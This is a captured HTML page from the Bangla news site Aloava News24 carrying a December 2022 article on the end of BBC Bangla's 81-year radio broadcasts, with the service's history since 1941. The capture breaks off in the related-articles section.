

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloavanews24.com/media/news/28663
body_size: 11120
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ</title>

<meta name="description" content="৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ">
<meta name="keywords" content="৮১, বছরের, বিবিসি, বাংলার, রেডিও, সম্প্রচার, বন্ধ, হচ্ছে, আজ">

<meta http-equiv="refresh" content="600">
<meta name="author" content="aloavanews24.com">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="og:site_name" content="Aloava News24 | আলোআভা নিউজ ২৪">
<meta property="og:title" content="৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ">
<meta property="og:description" content="দীর্ঘ ৮১ বছর পর বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হতে যাচ্ছে আজ শনিবার রাতে। আজ প্রচারিত হবে বিবিসি বাংলা রেডিওর শেষ দুটি অধিবেশন।\r\n\r\nসংবাদ ও সাময়িক প্রসঙ্গের অনুষ্ঠান ‘প্রবাহ’ আর ‘পরিক্রমা’ শেষবারের মতো প্রচারিত হবে আজ শনিবার বাংলাদেশ সময় সন্ধ্যা সাড়ে ৭টা এবং রাত সাড়ে ১০টায়। অনুষ্ঠান উপস্থাপনা করবেন লন্ডনে মানসী বড়ুয়া, আর ঢাকায় আকবর হোসেন।\r\n\r\nবিবিসি ওয়ার্ল্ড সার্ভিসে ব্যাপক পরিবর্তনের পটভূমিতে বিবিসি বাংলা রেডিও বন্ধের এই সিদ্ধান্ত নেওয়া হয়েছে। সেপ্টেম্বর মাসে ওয়ার্ল্ড সার্ভিস কর্তৃপক্ষ বাংলায় রেডিও সম্প্রচার বন্ধ করার পরিকল্পনা ঘোষণা করে।">
<meta property="og:url" content="https://www.aloavanews24.com/media/news/28663">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.aloavanews24.com/media/imgAll/2022May/dfes-2212311805.jpg">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.aloavanews24.com/media/news/28663">
<link type="image/x-icon" rel="shortcut icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/eMythMakers.css?16 January, 2026 20:11:15"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.aloavanews24.com/media/news/28663",
	"articleBody" : "দীর্ঘ ৮১ বছর পর বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হতে যাচ্ছে আজ শনিবার রাতে। আজ প্রচারিত হবে বিবিসি বাংলা রেডিওর শেষ দুটি অধিবেশন।\r\n\r\nসংবাদ ও সাময়িক প্রসঙ্গের অনুষ্ঠান ‘প্রবাহ’ আর ‘পরিক্রমা’ শেষবারের মতো প্রচারিত হবে আজ শনিবার বাংলাদেশ সময় সন্ধ্যা সাড়ে ৭টা এবং রাত সাড়ে ১০টায়। অনুষ্ঠান উপস্থাপনা করবেন লন্ডনে মানসী বড়ুয়া, আর ঢাকায় আকবর হোসেন।\r\n\r\nবিবিসি ওয়ার্ল্ড সার্ভিসে ব্যাপক পরিবর্তনের পটভূমিতে বিবিসি বাংলা রেডিও বন্ধের এই সিদ্ধান্ত নেওয়া হয়েছে। সেপ্টেম্বর মাসে ওয়ার্ল্ড সার্ভিস কর্তৃপক্ষ বাংলায় রেডিও সম্প্রচার বন্ধ করার পরিকল্পনা ঘোষণা করে।",
	"articleSection" : "গণমাধ্যম",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ",
		"@id":"https://www.aloavanews24.com/media/news/28663"
	},
	"headline": "৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.aloavanews24.com/media/imgAll/2022May/dfes-2212311805.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৮:০৫, ৩১ ডিসেম্বর ২০২২",
	"dateModified": "১৮:৩৩, ৩১ ডিসেম্বর ২০২২",
	"author":{
		"@type": "Person",
		"name": "আলো আভা ডেস্ক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "aloavanews24.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.aloavanews24.news/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "দীর্ঘ ৮১ বছর পর বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হতে যাচ্ছে আজ শনিবার রাতে। আজ প্রচারিত হবে বিবিসি বাংলা রেডিওর শেষ দুটি অধিবেশন।\r\n\r\nসংবাদ ও সাময়িক প্রসঙ্গের অনুষ্ঠান ‘প্রবাহ’ আর ‘পরিক্রমা’ শেষবারের মতো প্রচারিত হবে আজ শনিবার বাংলাদেশ সময় সন্ধ্যা সাড়ে ৭টা এবং রাত সাড়ে ১০টায়। অনুষ্ঠান উপস্থাপনা করবেন লন্ডনে মানসী বড়ুয়া, আর ঢাকায় আকবর হোসেন।\r\n\r\nবিবিসি ওয়ার্ল্ড সার্ভিসে ব্যাপক পরিবর্তনের পটভূমিতে বিবিসি বাংলা রেডিও বন্ধের এই সিদ্ধান্ত নেওয়া হয়েছে। সেপ্টেম্বর মাসে ওয়ার্ল্ড সার্ভিস কর্তৃপক্ষ বাংলায় রেডিও সম্প্রচার বন্ধ করার পরিকল্পনা ঘোষণা করে।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.aloavanews24.news",
	"logo": "https://www.aloavanews24.news/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@aloavanews24.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/aloavanews24"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.aloavanews24.com/media/imgAll/2022May/dfes-2212311805.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.aloavanews24.news",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.aloavanews24.news/media",
				"name":"গণমাধ্যম"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ",
				"@id": "https://www.aloavanews24.com/media/news/28663"
			}
		}
	]
}
</script>

</head>
<body>
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="j1H8i8XD"></script>


<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-8 col-sm-12">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> শুক্রবার ১৬ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৩&nbsp;১৪৩২</p> 
			</div>
		</div>

		<div class="col-lg-4 col-sm-12 d-flex justify-content-end">
			<div class="HeaderTopSocial">
				<div class="DSocialLink">
					<ul>
						<li><div class="DBanglaButton"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></li>
						<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>		
</div>

<div class="container">
	<div class="DLogoArea MobileHide">
		<div class="DLogo d-flex justify-content-center">
			<a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
		</div>
	</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a href="https://www.aloavanews24.com/" class="StickyLogo" rel="home"><img src="https://www.aloavanews24.com/media/common/logo.png" title="Aloava News24 | আলোআভা নিউজ ২৪" alt="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul class="navbar-nav m-auto">
						<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.aloavanews24.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/feature" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">ফিচার</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/capital">রাজধানী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
											
										</ul>
									</div>
								</div>
							</div>
						</li>
					</ul>
					<div class="d-flex justify-content-end SearchArea">
						<div class="search">
							<i class="fa fa-search" aria-hidden="true"></i>
							<div class="search-box">
								<input type="text" placeholder="এখানে লিখুন..." />
								<input type="button" value="খুঁজুন" />
							</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
</div>



<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
	<div class="row">
		<div class="col-sm-12">
			<div class="DLogoMobile display-flex">
				<div class="mr-auto menu-left">
					<i class="fa fa-bars show"></i>
					<i class="fa fa-times hide" aria-hidden="true"></i>
				</div>
				<div class="m-auto LogoDate"><a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid"></a></div>
				<div class="ml-auto menu-right"><div class="DBanglaButton MobileBtn"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></div>
			</div>
		</div>
	</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
	<div class="row LiveViewMenu">
		<div class="col-xl">
			<div class="MobileMenuTop">
				<div class="row pb-4">
					<div class="col-xl p-0">
						<div class="MobileDateArea">
							<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> শুক্রবার ১৬ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৩&nbsp;১৪৩২</p> 
						</div>
						<div class="MobileMenuSocial d-flex justify-content-center">
							<div class="DSocialLink DSocialLinkMobile">
								<ul>
									<li><div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div></li>
									<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/">প্রচ্ছদ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
						</ul>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/feature">ফিচার</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">ক্যাম্পাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</header>
<main>
<div class="container">
	<!-- <div class="row">
		<div class="col-md-12">
			<div class="DAdd4 d-flex  justify-content-center">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/Advertisement/Alo-Ava-News-Zip.gif" alt="Header Advertisement" title="Header Advertisement" class="img-fluid img100">
				</a>
			</div>
		</div>
	</div> -->
	<section>
		<div class="CatInfoDetails">
			<a href="https://www.aloavanews24.com/media">গণমাধ্যম</a>
		</div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3>বিশেষ প্রতিবেদন</h3>
					<h1>৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ</h1>
									</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>আলো আভা ডেস্ক </h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৮:০৫, ৩১ ডিসেম্বর ২০২২</p>
									<p>আপডেট: ১৮:৩৩, ৩১ ডিসেম্বর ২০২২</p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> <div class="addthis_inline_share_toolbox"></div></div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																														<img src="https://www.aloavanews24.com/media/imgAll/2022May/dfes-2212311805.jpg" alt="৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ" title="৮১ বছরের বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হচ্ছে আজ" class="img-fluid img100 TopImg">
											<p class="DDetailsCaption">ফাইল ফটো</p>
																											</div>
							</div>

							<div id="contentDetails">
								<p>দীর্ঘ ৮১ বছর পর বিবিসি বাংলার রেডিও সম্প্রচার বন্ধ হতে যাচ্ছে আজ শনিবার রাতে। আজ প্রচারিত হবে বিবিসি বাংলা রেডিওর শেষ দুটি অধিবেশন।</p>

<p>সংবাদ ও সাময়িক প্রসঙ্গের অনুষ্ঠান &lsquo;প্রবাহ&rsquo; আর &lsquo;পরিক্রমা&rsquo; শেষবারের মতো প্রচারিত হবে আজ শনিবার বাংলাদেশ সময় সন্ধ্যা সাড়ে ৭টা এবং রাত সাড়ে ১০টায়। অনুষ্ঠান উপস্থাপনা করবেন লন্ডনে মানসী বড়ুয়া, আর ঢাকায় আকবর হোসেন।</p>

<p>বিবিসি ওয়ার্ল্ড সার্ভিসে ব্যাপক পরিবর্তনের পটভূমিতে বিবিসি বাংলা রেডিও বন্ধের এই সিদ্ধান্ত নেওয়া হয়েছে। সেপ্টেম্বর মাসে ওয়ার্ল্ড সার্ভিস কর্তৃপক্ষ বাংলায় রেডিও সম্প্রচার বন্ধ করার পরিকল্পনা ঘোষণা করে।</p>

<p>১৯৪১ সালের ১১ অক্টোবর একটি সাপ্তাহিক নিউজলেটার দিয়ে বিবিসি বাংলা রেডিওর যাত্রা শুরু হয়। দ্বিতীয় বিশ্বযুদ্ধের ক্রান্তিকালে মিত্র পক্ষের বক্তব্য ভারতীয় উপমহাদেশের মানুষের কাছে পৌঁছে দেওয়ার লক্ষ্য নিয়েই শুরু হয়েছিল বিবিসি বাংলা রেডিওর যাত্রা।</p>

<p>বাংলাদেশের মানুষের মধ্যে বিবিসি নামটি সবচেয়ে বেশি পরিচিতি পায় ১৯৭১ সালে, স্বাধীনতা যুদ্ধের সময়। বিবিসির খবরের ওপর শ্রোতাদের আস্থা আর বিবিসি বাংলা রেডিওর জনপ্রিয়তা ব্যাপকভাবে বেড়ে যায়। মানুষ তখন যুদ্ধের খবরের জন্য পুরোপুরি নির্ভর করত বিবিসি বাংলার ওপর।</p>

<p>বিগত আট দশকে বিবিসি বাংলার রেডিও অনুষ্ঠানমালা এবং ব্যবস্থাপনা বিভিন্ন ধরনের পরিবর্তনের মধ্য দিয়ে গেছে। রেডিওর চূড়ান্ত সম্প্রসারণ ঘটে ২০০৭ সালের জানুয়ারি মাসে যখন চতুর্থ একটি দৈনিক অধিবেশন শুরু করা হয়।</p>

<p>তার চার বছরের মাথায় সকালের দুটি রেডিও অধিবেশন লন্ডন থেকে ঢাকায় স্থানান্তর করা হয় এবং বাংলাদেশে কর্মরত বিবিসি বাংলার সাংবাদিক সংখ্যায় উল্লেখযোগ্য সম্প্রসারণ ঘটে।</p>

<p>তবে রেডিওর শ্রোতা কমে যাওয়ায় বিবিসি বাংলাদেশকে নিয়ে নতুন করে ভাবতে শুরু করে। চ্যানেল আই-এর সহযোগিতায় &lsquo;বিবিসি প্রবাহ&rsquo; নামক সাপ্তাহিক অনুষ্ঠান নিয়ে ২০১৫ সালে বিবিসি বাংলা বাংলাদেশের টেলিভিশন জগতে প্রবেশ করে।</p>

<p>কয়েক দশক ধরে বাংলাদেশসহ বিশ্বের বিভিন্ন অঞ্চলে রেডিও শ্রোতা সংখ্যা ক্রমশ কমে আসছে, বিশেষ করে সংবাদ এবং সাময়িক প্রসঙ্গের ক্ষেত্রে। বিবিসির গবেষণায় দেখা গেছে, বিভিন্ন দেশে মানুষ সংবাদের চাহিদা মেটানোর জন্য টেলিভিশন এবং ডিজিটাল মাধ্যমকে বেছে নিচ্ছেন। সূত্র : বিবিসি বাংলা</p>							</div>
							
							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5><div class="addthis_inline_share_toolbox"></div></div>
									</div>
								</div>
							</div>

							<!-- <div class="fb-share-button mb-2" data-href="https://www.aloavanews24.com/media/news/28663" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aloavanews24.com%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div> -->
						
							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.aloavanews24.com/media/news/28663" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন &nbsp;</p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/35406">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfs-2508310837-SM.jpg" alt="সাংবাদিকদের জন্য আইনি সহায়তা হটলাইন চালু" title="সাংবাদিকদের জন্য আইনি সহায়তা হটলাইন চালু" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>সাংবাদিকদের জন্য আইনি সহায়তা হটলাইন চালু</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/35331">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ew-2508130543-SM.jpg" alt="সাংবাদিক সুরক্ষা অধ্যাদেশের খসড়া চূড়ান্ত, থাকছে জেল-জরিমানা" title="সাংবাদিক সুরক্ষা অধ্যাদেশের খসড়া চূড়ান্ত, থাকছে জেল-জরিমানা" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>সাংবাদিক সুরক্ষা অধ্যাদেশের খসড়া চূড়ান্ত, থাকছে জেল-জরিমানা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/media/news/34864">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
